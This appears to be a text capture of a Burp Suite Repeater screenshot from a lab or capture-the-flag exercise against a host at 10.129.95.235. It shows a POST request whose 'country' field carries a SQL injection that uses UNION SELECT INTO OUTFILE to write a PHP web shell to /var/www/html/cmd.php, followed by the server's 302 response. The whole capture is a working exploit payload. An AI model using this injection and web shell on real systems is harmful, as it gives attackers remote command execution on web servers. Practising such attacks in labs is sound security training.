 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
4 username=emvee&country=Brazil' union select '<?php system($_GET["cmd"]); ?>' into outfile
'/var/www/html/cmd.php' -- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:52:17 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11